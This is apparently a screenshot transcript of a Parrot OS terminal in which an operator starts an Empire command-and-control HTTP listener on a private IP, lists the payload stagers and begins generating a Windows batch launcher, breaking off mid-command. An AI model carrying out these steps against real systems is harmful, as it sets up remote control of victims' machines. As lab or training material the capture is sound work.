 Applications Places System Thu Jun 3, 08:34
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.85.130:80 5/0.0
(Empire: listeners) > list
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.85.130:80 5/0.0
(Empire: listeners) > usestager
multi/bash osx/ducky osx/safari_launcher windows/ducky windows/macro
multi/launcher osx/dylib osx/shellcode windows/hta windows/macroless_msword
multi/macro osx/jar osx/teensy windows/launcher_bat windows/shellcode
multi/pyinstaller osx/launcher windows/backdoorLnkMacro windows/launcher_lnk windows/teensy
multi/war osx/macho windows/bunny windows/launcher_sct windows/wmic
osx/applescript osx/macro windows/csharp_exe windows/launcher_vbs
osx/application osx/pkg windows/dll windows/launcher_xml
(Empire: listeners) > usestager windows/
backdoorLnkMacro csharp_exe ducky launcher_bat launcher_sct launcher_xml macroless_msword teensy
bunny dll hta launcher_lnk launcher_vbs macro shellcode wmic
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set OutFile /tmp/winshel.bat
(Empire: stager/windows/launcher_bat) > set is
Menu Parrot Terminal